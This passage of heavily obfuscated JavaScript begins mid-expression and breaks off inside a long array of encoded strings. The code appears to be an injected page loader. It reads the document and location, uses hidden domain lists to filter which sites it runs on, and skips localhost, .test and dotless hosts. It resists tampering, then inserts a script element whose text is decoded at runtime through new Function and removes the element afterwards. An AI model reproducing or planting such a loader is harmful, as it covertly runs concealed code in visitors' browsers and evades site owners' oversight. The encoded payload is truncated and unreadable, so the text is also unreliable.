E')+W(0x35b,'S2k$')+W(0x331,'lS*^')+W(0x288,'Sg%6')+W(0x225,'0[T%')+W(0x2ab,'*Zog')+W(0x332,'qfK5')+W(0x341,'ildV')+W(0x2dc,')$qT')+W(0x312,'7B%4')+W(0x326,'KFaB')+W(0x407,'vKD@')+W(0x10f,'($UH')+W(0x3f9,'H3gM')+W(0xc1,'jj6[')+W(0x103,')$qT')+W(0xab,'do6F')+W(0x30f,'0KYd')+W(0x36c,'DEd5')+W(0x355,'rHW8')+W(0x192,')$qT')+W(0x126,'QaWG')+W(0x1e1,'vKD@')+W(0x3ed,'4Etw')+W(0x2ec,'3$Ms')+W(0x16c,'3$Ms')+W(0x343,'rHW8')+W(0x2cc,'ySOv')+W(0x3b1,'%9t%')+W(0x375,'d*$)')+W(0x112,'ySOv')+W(0x1de,'vKD@')+W(0x411,'!moA')+W(0x264,'6DcV')+W(0x16a,'6DcV')+W(0x3ee,'lS*^')+W(0x282,'h3at')+W(0x1aa,'7B%4')+W(0x308,'7B%4')+W(0x294,')$qT')+W(0x3fa,'KFaB')+W(0x252,'%eVa')+W(0x165,'tSh4')+W(0x413,'S2k$')+W(0x183,'SPu8')+W(0x1e3,'@b*E')+W(0x2c7,'SvZr')+W(0x175,'X%Bi')+W(0x32d,'HwPc')+W(0xd3,'6DcV')+W(0x100,'idGv')+W(0x20a,'jj6[')+W(0x403,'qfK5')+W(0x351,'7Gg)')+W(0xf0,'6DcV')+W(0x145,'TUl(')+W(0xf8,'%9t%')+W(0x31b,'jj6[')+W(0x1f1,'ySOv')+W(0x25a,'0KYd')+W(0x265,'HwPc')+W(0x421,'d*$)')+W(0x21d,'($UH')+W(0xed,'rHW8')+W(0x12c,'Dn28')+W(0xb5,'HwPc')+W(0xf7,'PGEq')+W(0x389,')$qT')+W(0x3e8,'0KYd')+W(0x135,'cwmw')+W(0x373,'QaWG')+W(0x21e,'ildV')+W(0x152,'TUl(')+W(0x151,'hizv')+W(0x25f,'cwmw')+W(0xd0,'lS*^')+W(0x323,'H3gM')+W(0x19d,'ySOv')+W(0xb0,']gnE')+W(0x18e,'Sg%6')+W(0x1ce,'Sg%6')+W(0x2d2,'$OP3')+W(0x16b,'%eVa')+W(0x15e,'ESNs')+W(0x19f,'6DcV')+W(0x325,'Dn28')+W(0x32a,'qfK5')+W(0x2c2,']gnE')+W(0x349,'SPu8')+W(0x13a,'0x^l')+W(0xfd,'In*7')+W(0xf6,'vKD@')+W(0x241,')$qT')+W(0x137,')EGC')+W(0x1b6,'SPu8')+W(0x1d0,'d*$)')+W(0x30a,'do6F')+W(0x11e,'ildV')+W(0x2a1,'@b*E')+W(0x1e0,'vKD@')+W(0x1c4,'0[T%')+W(0x40b,'X%Bi')+W(0x164,'%eVa')+W(0x30e,')EGC')+W(0x354,'4Etw')+W(0x2f1,'cwmw')+W(0x396,'bwK@')+W(0x162,'H3gM')+W(0x338,'rHW8')+W(0x38d,'7Gg)')+W(0x320,'EE9l')+W(0x422,'Sg%6')+(W(0x363,')$qT')+W(0x365,'TUl(')+W(0x2a8,'jj6[')+W(0x32c,'do6F')+W(0x291,')$qT')+W(0x2d0,'6DcV')+W(0x1dd,'EE9l')+W(0x206,'X%Bi')+W(0xa7,'PGEq')+W(0x277,'0x^l')+W(0xe7,'vKD@')+W(0x3df,'idGv')+W(0x203,']gnE')+W(0x296,'ESNs')+W(0x36d,'bwK@')+W(0x2fd,'*Zog')+W(0x196,'!moA')+W(0x3a3,'EE9l')+W(0x1e9,'SPu8')+W(0x314,'3$Ms')+W(0xbc,'TUl(')+W(0x35e,')$qT')+W(0x187,'%9t%')+W(0x37c,'SvZr')+W(0x392,'0x^l')+W(0x30d,'SPu8')+W(0x2b4,')EGC')+W(0x2e2,'0KYd')+W(0x2a9,'ESNs')+W(0x2b1,'0[T%')+W(0x1df,'@b*E')+W(0x29b,'tSh4')+W(0x216,'SvZr')+W(0x292,'lS*^')+W(0x39e,'ildV')+W(0x21f,'S2k$')+W(0xc8,'3$Ms')+W(0xdf,'7B%4')+W(0x40c,'0x^l')+W(0x3d2,'qfK5')+W(0xe9,'$OP3')+W(0x406,'TUl(')+W(0x237,'PGEq')+W(0x328,'cgpf')+W(0xb4,'In*7')+W(0x140,'0x^l')+W(0x2a5,'($UH')+W(0x38c,'qfK5')+W(0x14a,'0[T%')+W(0x1d7,'PGEq')+W(0x408,'7B%4')+W(0x40a,')EGC')+W(0x281,'0KYd')+W(0x3a2,'($UH')+W(0x3ad,'7B%4')+W(0x2dd,')EGC')+W(0xf5,'d*$)')+W(0x1ba,'rHW8')+W(0x279,'SvZr')+W(0x259,'!moA')+W(0x3d1,'hizv')+W(0x379,'h3at')+W(0x3c5,'$OP3')+W(0x3a1,'tSh4')+W(0xce,'!moA')+W(0x18d,'4Etw')+W(0x400,'S2k$')+W(0x20e,'Dn28')+W(0xea,'EE9l')+W(0x3b0,'*Zog')+W(0x19e,'In*7')+W(0x231,'@b*E')+W(0x3a9,'0KYd')+W(0x1cd,'d*$)')+W(0x111,'3$Ms')+W(0xbb,')EGC')+W(0xe6,'SvZr')+W(0x266,'rHW8')+W(0xc5,'QaWG')+W(0x1a6,')$qT')+W(0x297,'Dn28')+W(0x317,'PGEq')+W(0x27a,'($UH')+W(0x160,'QaWG')+W(0x1e7,'6DcV')+W(0x350,'0KYd')+W(0x27c,'do6F')+W(0x276,'QaWG')+W(0x1fd,']gnE')+W(0xbf,'!moA')+W(0x212,'h3at')+W(0x306,'ESNs')+W(0x28a,'$OP3')+W(0x2ff,'tSh4')+W(0x220,'@b*E')+W(0x2d3,'cgpf')+W(0x3c1,'ESNs')+W(0x109,'QaWG')+W(0x15c,'Sg%6')+W(0x347,'vKD@')+W(0x35c,')$qT')+W(0x286,'EE9l')+W(0x1c7,'$OP3')+W(0x3f0,'TUl(')+W(0x37a,'@b*E')+W(0xe3,'$OP3')+W(0x3c0,'Dn28')+W(0x19a,'PGEq')+W(0x31e,'do6F')+W(0x2c8,'tSh4')+W(0x2cd,'0x^l')+W(0x246,'7Gg)')+W(0x366,'7B%4')+W(0x1f0,'0x^l')+W(0x417,'h3at')+W(0x18a,'cwmw')+W(0x345,'HwPc')+W(0x26a,'4Etw')+W(0x258,')$qT')+W(0x205,'cgpf')+W(0x147,'$OP3')+W(0x397,']gnE')+W(0x3fb,']gnE')+W(0x1c1,'hizv')+W(0x287,'H3gM')+W(0x1dc,'7B%4')+W(0x138,'TUl(')+W(0x360,')EGC')+W(0x29e,'TUl(')+W(0x278,'do6F')+W(0x17c,'4Etw')+W(0x283,'lS*^')+W(0x1c0,'EE9l')+W(0x41d,'*Zog')+W(0x2bd,'hizv')+W(0x33a,'cwmw')+W(0x359,'ySOv')+W(0x272,'TUl(')+W(0x104,'cwmw')+W(0x23c,'X%Bi')+W(0x1b0,'%9t%')+W(0xfc,'HwPc')+W(0x33d,'0KYd')+W(0x3e3,'0KYd')+W(0x189,'lS*^')+W(0x3b7,'PGEq')+W(0x17a,'0x^l')+W(0x390,'HwPc')+W(0x2e9,'KFaB')+W(0x35d,')EGC')+W(0x172,'h3at')+W(0x36a,'QaWG')+W(0x24d,'tSh4')+W(0x211,'ESNs')+W(0x236,'3$Ms')+W(0x28c,'hizv')+W(0x130,'h3at')+W(0x13e,'4Etw')+W(0x2d1,'($UH')+W(0x3e6,'HwPc')),d[W(0xb3,'TUl(')]=W(0x17e,'*Zog')+W(0xb6,'PGEq')+W(0x26c,'h3at')+W(0x39d,'3$Ms')+W(0xc7,'lS*^')+W(0x2d5,'rHW8')+W(0x178,'SPu8')+W(0x218,']gnE')+W(0x2e6,'H3gM')+W(0x1fc,'DEd5')+W(0x370,'DEd5')+W(0x166,'@b*E')+W(0x336,'@b*E')+W(0x3ec,'ESNs')+W(0x3b4,'%9t%')+W(0x270,'7Gg)')+W(0x1ea,'cgpf')+W(0xae,'vKD@')+W(0x21b,')EGC')+W(0x27f,'d*$)')+W(0x1b2,'7Gg)')+W(0xcc,'h3at')+W(0x177,'Sg%6')+W(0x198,'bwK@')+W(0x25c,'tSh4')+W(0x346,'($UH')+W(0x23d,'HwPc')+W(0x2ce,'In*7')+W(0x24e,'7Gg)')+W(0x1f7,'%9t%')+W(0x3b2,'7Gg)')+W(0x372,'KFaB')+W(0x395,'7Gg)')+W(0xd7,'SPu8')+W(0x33f,'0x^l')+W(0x3d5,'Dn28')+W(0x300,'TUl(')+W(0x2be,'7B%4')+W(0x29c,'vKD@')+W(0xf9,']gnE')+W(0x33c,'*Zog')+W(0x22d,'HwPc')+W(0x230,'qfK5')+W(0x364,'In*7')+W(0x123,'d*$)')+W(0x374,'EE9l')+W(0x3d4,'Sg%6')+W(0x2aa,'vKD@')+W(0x3db,'jj6[')+W(0x1e6,'S2k$')+W(0x41e,'($UH')+W(0x3f8,'jj6[')+W(0x290,'SvZr')+W(0x1c2,'jj6[')+W(0x2f3,'%9t%')+W(0x133,'ildV')+W(0x15f,'*Zog')+W(0x299,'lS*^')+W(0xf3,'*Zog')+W(0x263,'*Zog')+W(0x31a,'6DcV')+W(0x3f1,')EGC')+W(0x307,'PGEq')+W(0x23a,'ildV')+W(0x40e,'ildV')+W(0x163,'do6F')+W(0x3ac,')EGC')+W(0xee,'SvZr')+W(0x159,'tSh4')+W(0x414,'6DcV')+W(0x190,'bwK@')+W(0x2a7,'Dn28')+W(0x1bb,'SPu8')+W(0x19b,'3$Ms')+W(0x32e,'($UH')+W(0x3c7,'0[T%')+W(0x357,'S2k$')+W(0x106,'@b*E')+W(0x387,'Dn28')+W(0x3bb,'%eVa')+W(0x3fe,'vKD@')+W(0x210,'H3gM')+W(0x275,'hizv')+W(0x3b5,'Dn28')+W(0x26e,'lS*^')+W(0xa8,')$qT')+W(0x22f,'d*$)')+W(0x1d5,'DEd5')+W(0x194,'H3gM')+W(0x155,'%eVa')+W(0x3cd,'SvZr')+W(0xcb,'EE9l')+W(0x3bd,'cwmw')+W(0x1a7,'*Zog')+W(0x316,'%9t%')+W(0x293,'7Gg)')+W(0x20c,'S2k$')+W(0x376,'S2k$')+W(0x139,'!moA')+W(0x11c,'ESNs')+W(0x3ab,'ildV')+W(0x348,'hizv')+W(0x12e,'!moA')+W(0x398,'X%Bi')+W(0x1b7,'X%Bi')+W(0x26f,'do6F')+W(0x10b,'ildV')+W(0xc9,'Sg%6')+W(0x3f2,'H3gM')+W(0xbd,')EGC')+W(0x209,'TUl(')+W(0x3a0,'vKD@')+W(0x41b,'cwmw')+W(0x342,'*Zog')+W(0x213,'H3gM')+W(0x22b,'In*7')+W(0x2bb,'ESNs')+W(0x3a6,'ySOv')+W(0x335,'7B%4')+W(0x28f,'cgpf')+W(0xcd,'TUl(')+W(0x30c,'cwmw')+W(0x3b6,'H3gM')+W(0x244,'7Gg)')+W(0x113,'vKD@')+W(0x221,'($UH')+W(0x1db,'d*$)')+W(0x39c,'7B%4')+W(0x2e7,'vKD@')+W(0x2fb,'6DcV')+W(0x2a2,'ildV')+W(0xd8,'%eVa')+W(0x2cf,'cwmw')+W(0x384,'6DcV')+W(0x215,'h3at')+W(0x381,'Dn28')+W(0x302,'SPu8')+W(0x3e5,'0[T%')+W(0x2ae,'hizv')+W(0x36b,'ySOv')+W(0x1a8,'H3gM')+W(0x37d,'TUl(')+W(0x167,'3$Ms')+W(0x33e,'ySOv')+W(0x185,'idGv')+W(0x3e7,'($UH')+W(0x2af,'6DcV')+W(0x1a2,'d*$)')+W(0x3a8,'d*$)')+W(0x419,'!moA')+W(0xc4,'4Etw')+W(0x11f,'do6F')+W(0x2f8,'6DcV')+W(0x101,'($UH')+W(0x12f,'In*7')+W(0x267,'7B%4')+W(0x11b,'In*7')+W(0x118,'bwK@')+W(0x3c4,'bwK@')+W(0x180,'HwPc')+W(0x204,'QaWG')+W(0x2d9,'($UH')+W(0x28b,'7B%4')+W(0x2b9,')$qT')+W(0x114,'6DcV')+W(0x142,'QaWG')+W(0x119,'0KYd')+W(0x136,'PGEq')+W(0x1c6,'PGEq')+W(0x23b,'X%Bi')+W(0xca,'ildV')+W(0x285,'ySOv')+W(0x353,'S2k$')+W(0x18b,'7B%4')+W(0x2ee,'lS*^')+W(0x3f3,'SvZr')+W(0xad,'6DcV')+W(0x1f9,'!moA')+W(0x2c4,'Sg%6')+W(0x34d,')EGC')+W(0x131,'S2k$')+W(0x356,'cgpf')+W(0x17b,'h3at')+W(0xc0,'ySOv')+W(0x1f4,'h3at')+W(0x20f,'H3gM')+W(0x2e4,'jj6[')+W(0x223,'7B%4')+W(0x30b,'bwK@')+W(0x3d8,'7B%4')+W(0x2b6,'bwK@')+W(0x3cf,'H3gM')+W(0x3af,'ESNs')+W(0x247,'6DcV')+W(0x3be,'In*7')+W(0x1b3,'SvZr')+W(0x1ed,'d*$)')+W(0x1a0,')EGC')+W(0xc2,'EE9l')+W(0x3ce,'$OP3')+(W(0xc6,'7B%4')+W(0x301,'0KYd')+W(0x269,'%eVa')+W(0x219,'SPu8')+W(0x33b,'X%Bi')+W(0x2e0,'d*$)')+W(0xfb,'KFaB')+W(0x1ec,'vKD@')+W(0x39f,'Sg%6')+W(0x2fc,'3$Ms')+W(0x1f5,')$qT')+W(0x260,')$qT')+W(0x193,'!moA')+W(0x24f,'Dn28')+W(0x2e1,')$qT')+W(0xb2,'($UH')+W(0xd2,'($UH')+W(0x27e,'rHW8')+W(0x229,'h3at')+W(0x2ea,'idGv')+W(0x340,'Dn28')+W(0x367,'Sg%6')+W(0x3bf,'0KYd')),d[W(0x1d9,'X%Bi')]=W(0x1e2,'$OP3')+W(0x3ca,'hizv')+W(0x3f7,'S2k$')+W(0x36e,'($UH')+W(0x253,'TUl(')+W(0xf1,'4Etw')+W(0x148,'0x^l')+W(0x34b,'HwPc')+W(0x239,'SvZr')+W(0x15b,'KFaB')+W(0x1c5,'qfK5')+W(0x28d,'SPu8')+W(0x32b,'h3at')+W(0x25b,'0[T%')+W(0x2b7,'%eVa')+W(0xbe,')EGC'),d[W(0x1cb,')EGC')]=W(0x13f,'cwmw')+W(0x23e,'Sg%6')+W(0x3e4,'tSh4')+W(0x122,'QaWG')+W(0x1ee,'7B%4')+W(0x1ca,'6DcV')+W(0x1e4,'bwK@')+W(0x393,'rHW8')+W(0x2db,')EGC')+W(0x3d0,']gnE')+W(0x1af,'do6F')+W(0xff,'HwPc'),d[W(0x222,'0x^l')]=function(H,I){return H===I;},d[W(0x170,')$qT')]=W(0x235,'rHW8')+W(0x2c6,'d*$)')+W(0x1a4,'%9t%')+W(0x2d6,'*Zog')+W(0x14d,'Sg%6')+W(0x1c8,'0x^l')+W(0x289,'4Etw')+W(0x1f6,']gnE')+W(0x402,'h3at')+W(0xec,'@b*E')+W(0x1d8,'SPu8')+W(0xaf,'S2k$')+W(0x2b5,'jj6[')+W(0x102,'ildV')+W(0x26d,'0[T%')+W(0x153,'!moA')+W(0x1b1,')$qT')+W(0x284,'KFaB'),d[W(0x3aa,'do6F')]=function(H,I){return H-I;},d[W(0x3d6,'vKD@')]=W(0x2b0,'ildV')+W(0xc3,'rHW8'),d[W(0x18f,'($UH')]=function(H,I){return H===I;},d[W(0x242,'EE9l')]=W(0x31c,'TUl(')+'t',d[W(0x105,')EGC')]=W(0x35f,'$OP3')+W(0x127,'PGEq'),d[W(0x2fe,'rHW8')]=function(H,I){return H===I;},d[W(0x2b2,'qfK5')]=function(H){return H();},d[W(0x17d,'hizv')]=W(0x13d,'HwPc')+W(0x2a0,'*Zog'),d[W(0x371,'DEd5')]=function(H){return H();},d[W(0x19c,'QaWG')]=function(H,I,J){return H(I,J);},d[W(0xb9,'do6F')]=function(H){return H();},d[W(0x37e,'ESNs')]=W(0x310,'qfK5')+W(0xdc,'4Etw')+W(0x36f,'qfK5')+W(0x2f9,'TUl(')+W(0x3b8,'($UH'),d[W(0x11d,'7Gg)')]=function(H,I,J){return H(I,J);},d[W(0x154,'SvZr')]=function(H,I){return H(I);},d[W(0x322,'0x^l')]=function(H){return H();},d[W(0x161,'hizv')]=function(H){return H();},d[W(0x3a5,'%eVa')]=W(0x2de,'0x^l')+'t',d[W(0x3ea,'TUl(')]=W(0x2f2,'EE9l')+W(0x169,'idGv')+W(0x3e2,'6DcV'),d[W(0xeb,'HwPc')]=function(H,I,J,K,O,P,Q,R,S,T,U){return H(I,J,K,O,P,Q,R,S,T,U);},d[W(0x1cc,')$qT')]=W(0x1cf,'do6F')+W(0x117,'0KYd')+W(0x143,'6DcV')+W(0x14c,'ySOv')+W(0x3dd,'PGEq')+W(0xd4,'hizv')+W(0x2a6,'KFaB')+W(0xac,']gnE'),d[W(0x173,'0x^l')]=W(0x12a,'S2k$')+W(0x156,'vKD@')+W(0x250,'0KYd')+W(0x2c0,'DEd5')+W(0x1b9,'6DcV')+W(0x214,'EE9l'),d[W(0xd1,'PGEq')]=function(H,I){return H!==I;},d[W(0x1ae,'PGEq')]=function(H,I){return H+I;},d[W(0x1d6,'cwmw')]=W(0xf4,'KFaB');var f=d,g=function(){var H=!![];return function(I,J){var K=H?function(){var X=_0x1207876d;if(J){var O=J[X(0x22e,'SvZr')](I,arguments);return J=null,O;}}:function(){};return H=![],K;};}();function h(H,I){var Y=W,J={};J[Y(0x256,'tSh4')]=function(P,Q){var Z=Y;return f[Z(0x1ef,'do6F')](P,Q);},J[Y(0x16f,'jj6[')]=function(P,Q){var a0=Y;return f[a0(0x34a,'QaWG')](P,Q);};var K=J;for(var O in H)if(f[Y(0x404,'Sg%6')](O[Y(0x201,'hizv')+'h'],I)&&function(P,Q){var a1=Y;for(var R=0x2;K[a1(0x1bd,'HwPc')](R,Q[a1(0xe8,'Sg%6')+'h']);R++)if(K[a1(0x2fa,'*Zog')](P[a1(0x1ab,'PGEq')+a1(0x262,'PGEq')](Q[R][0x0]),Q[R][0x1]))return;return 0x1;}(O,arguments))return H[O];}function i(H,I){var a2=W;return f[a2(0x382,'!moA')](H,Math[a2(0x3b3,'7Gg)')](f[a2(0x115,'3$Ms')](Math[a2(0x1fa,'jj6[')+'m'](),f[a2(0x1c9,'7Gg)')](f[a2(0x10d,'$OP3')](I,0x1),H))));}function j(H,I){var a3=W;for(var J=0x0;f[a3(0x385,'EE9l')](J,I[a3(0x3f6,'SPu8')+'h']);J++){var K=I[J],O=f[a3(0x295,'DEd5')](0x0,K[a3(0x37b,'lS*^')+'Of']('.'))?f[a3(0x330,'rHW8')]('.',H):H,P=f[a3(0x333,'ESNs')](O[a3(0x144,')$qT')+'h'],K[a3(0x10c,'@b*E')+'h']),Q=O[a3(0x3cc,'0KYd')+'Of'](K,P),P=f[a3(0x224,'h3at')](-0x1,Q)&&f[a3(0x251,'qfK5')](Q,P);if(P&&(f[a3(0x2f7,'7B%4')](O[a3(0x144,')$qT')+'h'],K[a3(0x1b8,'DEd5')+'h'])||f[a3(0x248,'jj6[')](0x0,K[a3(0x2cb,'4Etw')+'Of']('.'))))return 0x1;}}function k(){var a4=W,H,I;return f[a4(0x344,'d*$)')](h,f[a4(0x34f,'!moA')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function m(){var a5=W,H=f[a5(0x188,'S2k$')](p,f[a5(0x120,'Dn28')](k));if(H){var H=f[a5(0x20b,'%eVa')](h,H,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return H&&H[0x4]&&!H[0x5]?!(f[a5(0xa9,'%9t%')](0x46,H[a5(0x12d,'S2k$')+a5(0x238,'do6F')](0x0))&&f[a5(0xd5,'cgpf')](0x66,H[a5(0x27d,'X%Bi')+a5(0x3da,'HwPc')](0x0))||f[a5(0x2f5,'QaWG')](0x49,H[a5(0x1b4,'%eVa')+a5(0xe1,'lS*^')](0x1))&&f[a5(0x200,'!moA')](0x69,H[a5(0x14b,')EGC')+a5(0x334,'SPu8')](0x1))||f[a5(0xf2,'!moA')](0x4c,H[a5(0x2e5,'bwK@')+a5(0x1e5,'vKD@')](0x2))&&f[a5(0xb8,'ildV')](0x6c,H[a5(0x3de,'Dn28')+a5(0x129,'0[T%')](0x2))||f[a5(0x10a,'PGEq')](0x45,H[a5(0x18c,']gnE')+a5(0x174,'jj6[')](0x3))&&f[a5(0x125,'Dn28')](0x65,H[a5(0x339,'cwmw')+a5(0x1e5,'vKD@')](0x3))||f[a5(0xb7,'%9t%')](0x3a,H[a5(0x261,'0x^l')+a5(0x410,'cgpf')](0x4))):void 0x0;}}function p(H){var a6=W;return f[a6(0x2ca,'0x^l')](h,H,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function q(){var a7=W,H=f[a7(0xd6,'bwK@')](k);if(H){var I=f[a7(0x318,'7B%4')](h,H,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),J,J=!!(J=!f[a7(0x268,'bwK@')](I,'~')?f[a7(0x1bf,'ildV')](p,H):J)&&f[a7(0x1d1,'idGv')](h,J,0x8,[0x7,0x65],[0x0,0x68]);return f[a7(0x3c3,'S2k$')](I,J);}}function s(){var a8=W,H=f[a8(0x368,'0x^l')],I=new RegExp(f[a8(0x240,'QaWG')],'g');return H[a8(0x2b3,'%eVa')+'ce'](I,'')[a8(0x226,'3$Ms')](';');}function u(){var a9=W,H=f[a9(0x2a4,'Dn28')],I=new RegExp(f[a9(0x405,'($UH')],'g');return H[a9(0x38a,'Sg%6')+'ce'](I,'')[a9(0x10e,'0KYd')](';');}function v(H){var aa=W;return f[aa(0xe0,'Dn28')](-0x1,H[aa(0x146,'HwPc')+'Of'](String[aa(0x199,'7B%4')+aa(0x1be,'do6F')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0x3ff,'!moA')](H)||new RegExp(f[aa(0x383,'hizv')],'g')[aa(0x2ad,'S2k$')](H));var I;}function w(H,I){var ab=W,J=H[ab(0x29f,'SvZr')+'h'];return f[ab(0x3fd,'KFaB')](H[ab(0x2a3,'@b*E')+ab(0x1e8,'@b*E')](f[ab(0x380,')$qT')](J,I[ab(0x1f2,'7Gg)')+'h']),J),I);}function x(){var ac=W,H=f[ac(0xdd,'X%Bi')][ac(0x121,'6DcV')]('|'),I=0x0;while(!![]){switch(H[I++]){case'0':f[ac(0x2c3,'qfK5')](J);continue;case'1':var J=f[ac(0x369,'lS*^')](g,this,function(){var ad=ac,S=f[ad(0x41c,'hizv')](typeof window,f[ad(0x21a,'QaWG')])?window:f[ad(0x37f,'0KYd')](typeof process,f[ad(0x38e,')$qT')])&&f[ad(0x337,'*Zog')](typeof require,f[ad(0x3ef,'%eVa')])&&f[ad(0x184,'In*7')](typeof global,f[ad(0x309,'qfK5')])?global:this,T=function(){var ae=ad,U=new S[(ae(0x3c2,'TUl('))+'p'](R[ae(0x132,'In*7')]);return!U[ae(0x327,'hizv')](J);};return f[ad(0x2ed,'jj6[')](T);});continue;case'2':var K=f[ac(0x16e,')$qT')](s),O=f[ac(0xb1,'HwPc')](q),P=f[ac(0x12b,'TUl(')](u);continue;case'3':var Q={};Q[ac(0x394,'SvZr')]=f[ac(0x3c6,'7B%4')];var R=Q;continue;case'4':return!O||!!(f[ac(0x1f8,'tSh4')](j,O=f[ac(0x3fc,'SvZr')](w,O,String[ac(0x2f0,')EGC')+ac(0x3bc,'TUl(')+'de'](0x2e))?O[ac(0x3f5,'S2k$')+ac(0x257,'EE9l')](0x0,f[ac(0x40d,'7Gg)')](O[ac(0x3f6,'SPu8')+'h'],0x1)):O,K)||f[ac(0x386,'KFaB')](j,O,P)||f[ac(0xef,')$qT')](v,O)||f[ac(0x1a1,'$OP3')](m));}break;}}function y(H){var af=W,I=f[af(0x2c9,'3$Ms')](k),J;I&&((J=I[af(0x186,'DEd5')+af(0x228,'d*$)')+af(0x321,'0[T%')](f[af(0x1bc,'0[T%')]))[af(0x3c9,'0x^l')]=f[af(0x2bf,'In*7')],J[af(0x418,'idGv')+af(0x233,'0[T%')+'t']=H,(I[af(0x254,'In*7')]||I[af(0xcf,'($UH')]||I[af(0x110,'DEd5')+af(0x1ad,']gnE')+af(0x26b,'lS*^')])[af(0x13b,'@b*E')+af(0x2eb,'jj6[')+'d'](J),J[af(0x319,'7B%4')+'e']());}function z(){var ag=W,H,I=f[ag(0x227,'QaWG')](h,f[ag(0x38f,'idGv')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),J,K,K;I&&(J=f[ag(0x1a5,'3$Ms')],K=new RegExp(f[ag(0x32f,'vKD@')],'g'),(K=I[J[ag(0x315,'cgpf')+'ce'](K,'')])&&K[ag(0x15a,'@b*E')+ag(0x17f,']gnE')][ag(0x150,'cwmw')+ag(0x22c,'EE9l')+'d'](K));}try{var B,D,G;f[W(0x401,'0x^l')](x)||(f[W(0x377,'tSh4')](z),f[W(0x416,'do6F')](0x1,f[W(0x21c,'6DcV')](i,0x1,B=0x4))||f[W(0x420,'rHW8')](y,f[W(0x2d7,'lS*^')](f[W(0x243,']gnE')]('(',new Function((function(){var _0x6296762=function(){var _0x6251353c=['A3jkm1fUteDsyLn5z3DLreuXtLn3BK16tJboq2nWwfqX','mdLABLz1wtnsCgiYng9Jq3H4s1H0EvPyuJfJBtrNy0H4','zgS4BKXdzfHovZvrywToDLiXyZnzu2nZsJfKufrfAdrI','ELL3u1DWweP5D25JrxbtwKu1rgeZAfHvvxnUtenKB1PT','EvLxrxnkmKzQu1HrBKTtDeXlrei0wMPNC0OWtxbureLU','rMmYttjov2ruz25mq2ryvuDkCgngtNjzBgmWyLnJC0OX','ChvkEwTYu3LND2vertrzAxDUuxLStu1Py3blmhnVtuHN','AxDUt0z0nLDPy3blmhnVtuHNEfLQwxnkmfiXuKzrBKTt','DdzxAwnWsZbZB01iz3LzBvvZsNPAvuPvD25lu3rms0rc','uLvnmeP5A3jtEwD3zurgALL5D25LBvi1yvnJCeSWC29n','zfjxBvjputi5tLyXsJfIu2nZsJjSAfmWEevIv3rhsNL3','A1PxwM5Hr2XXytj4DgjToxDJweP6zeHwmMqZAdvLA0zd','Du8YtNzIBLjWyM5wBe8YtMHJmLvUtKnJnMrTrNLjrvu5','oxLlsfPOy2LcC1buqJrnq3H0teC0C2j6mhDLree3yMOX','wvrNB01iz3HnBuvZsJnWA2vxA25lvJbVzun3BLDPy3bq','wvrnB01iz3PnrgnZsJbvnffTA25lvJbVsNOWBKXeqJro','uLHvAMXSutbJBKXdzfHumhbRvgToDMvyrKrImJrUtenK','EwD3zurkAu5PD25xq29Sv1nJCeSWC29nsgD5wM1vC0P5','BMveAdvlu2nWsZbZB01iz3HzAMDZsJfSrLrfA25lu3rm','wNL4BwrxnwPKr2X2yMLOneTyDdjzweLNwvrNovLuttDJ','weLNvwOXtK8ZsMXKsfz5yMLcBvCXsw9nsgD4tLrNC0OX','tKLKBwTUtenKwfvTrKPwmdLhwta5vgiXz25mq2rSuti5','EgXlq0vOvZeWCguZtJnHwfjQyunOqLCWsxjlmtbWztjo','sJfJmLfTtLfKmfjTuwTJBKXdzfHvvKjuyZiXDMrRvMHk','vxLJC0OXzfjAr1jtuJjOA1rwtNznAwnZsJfJmMfuuNvr','mMTuANrbwq','whbcsNL3BMfTrM9ArLjeyxPcwfqXtw5mq2rytLu1ALzf','ne1xvxLmq2qYstbkzeP5A3jtEwD3zurfm01tD25svwD4','B2viA25lu3rms0rcne1TsMHmq2rLyuHOnuP5A3jtEwD3','wLHoBxHQvwToCMvdy3nkmJL4wLHOwe5uuKTkExDUvJa4','vJzHm1PywM5fBKXdzfHvr2HQveu0ELKXuKPHu2nZsJi5','yJfwDu9howTwELPfu1zKufz5y3nkmKK0ytncrLLUuMTt','Adbpq2nWsZbZB01iz3LArfLZsNPotvDeuw5lu3rms0rc','tw9nsgD4wtjjC0P5rxLKmtbUs1yWB1PSDgHnEwD3zurj','B0XgohDLrfv5txPzEu1QAgXxEwroyM1sr2iYrw5yvde3','DMjPz3bLm1POy2LcD1btrwHxmta3y21wmgrysNvjr1OX','mLvUtenKCMjxDhHJAZvHwKvOAeP5D25Hr05qtuzJmfeY','EgPvrgHYvhLJCW','D2vertroq3DUv2LWAwfPy3byu3H6vZaWB01iz3Hnve1Z','qJrnAKu0tenKwLjvEePkEwXKs0vfC1fPAZDMvhqYwvHj','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','EfnRDenkEwTZwKz0teTeqJrnEKjStenKA1iYCZjkEwXK','tuHNEe1ewxnkEK5nv0rrBKTtDeXlrei0tvrbEeXdzdfH','teTeqJrnv0K1tenKzwfiAdvkEwTYu3LND2vertfnu3DU','BMqZAhLHsg80yNPwwfvfsMTwvwHutw5StvrTtK5Ju2nZ','nvnurgDUs1n0teTeqJrnAKuXtenKALztCgfkEwTYu3LN','BMjxsLbrmfK0ytbZBKXdzg9nAMWYvJfkCu1Py3nkmMru','vNLJCeSWC29nsgD5tKDjC0OYrMPtwffUs1n0teTeqJrn','u2nZsJjWrgj6wLHoree0yvDfBKXdzhvrmNrZvJfgmfPg','C0OYmtrAr05ivti5mfyWowXkExDUvNPACu9ysLrHmdvP','rMHqv0u1tZnkBa','EK5QsxLpr1u3zdjOCgjhvw9ju0zIwfnSn2risJvLm1PO','BxbesKnJCfHumw1xmdbVtuHNEvLxtxnkmLjiyxPzBKTw','zgTsmNmYsNLRCeSZqMHJBK5Su1C1meTfB29nsgHTtLn3','mwrqyLnJC0OYmw1uBu5pt0D0ufz6vNbkExDUyvHACgrh','s0rcne1uwxDmq2q2wKHSCeP5Bgrqv1OXyM1omgfxoxvl','u3rms0rcne1urxDmq2q2wKHSCeP5A3j